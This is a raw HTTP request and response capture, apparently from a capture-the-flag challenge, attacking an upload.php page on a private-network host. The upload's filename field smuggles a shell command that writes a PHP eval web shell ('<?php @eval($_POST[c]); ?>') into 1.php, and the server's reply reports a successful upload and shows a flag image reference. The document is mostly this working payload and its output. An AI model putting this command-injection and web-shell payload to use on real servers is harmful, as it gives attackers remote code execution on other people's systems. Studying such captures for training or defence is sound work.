 POST /upload.php HTTP/1.1
Host: 192.200.200.213:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.200.200.213:8084/upload.php
Content-Type: multipart/form-data; boundary=---------------------------3627265852170
Content-Length: 369
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3627265852170
Content-Disposition: form-data; name="file"; filename="1;echo'<?php @eval($_POST[c]); ?>' >1.php;1.txt"
Content-Type: text/plain
-----------------------------3627265852170
Content-Disposition: form-data; name="submit"
Submit
-----------------------------3627265852170--
HTTP/1.1 200 OK
Date: Mon, 11 Dec 2017 03:24:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 396
Connection: close
Content-Type: text/html; charset=utf-8
上传成功txt文件。文本最后一行内容为:
<html>
<body>
<form action="upload.php" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
hello
<img src="flag.png" />